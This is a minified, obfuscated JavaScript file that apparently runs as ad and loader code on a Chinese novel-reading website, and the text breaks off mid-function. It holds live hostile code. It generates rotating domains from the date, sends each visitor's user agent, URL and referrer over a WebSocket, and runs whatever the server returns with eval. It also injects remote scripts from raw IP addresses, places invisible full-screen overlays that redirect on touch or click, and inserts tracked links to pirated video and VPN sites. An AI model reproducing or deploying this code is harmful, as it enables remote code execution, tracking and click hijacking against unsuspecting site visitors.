bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function 